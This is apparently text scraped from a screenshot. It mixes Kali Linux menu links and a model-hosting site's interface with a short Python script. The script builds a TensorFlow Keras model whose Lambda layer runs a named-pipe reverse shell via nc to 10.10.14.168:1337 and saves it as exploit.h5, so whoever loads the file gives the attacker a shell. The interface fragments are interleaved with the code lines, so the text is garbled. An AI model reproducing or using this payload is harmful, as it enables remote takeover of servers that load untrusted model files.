 Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
import tensorflow as tf
LOGOUT
def exploit(x):
    import os
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.168 1337 >/tmp/f")
    return x
model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
YOUR MODELS
model.save("exploit.h5")
~
~
Upload, manage, and run your AI models here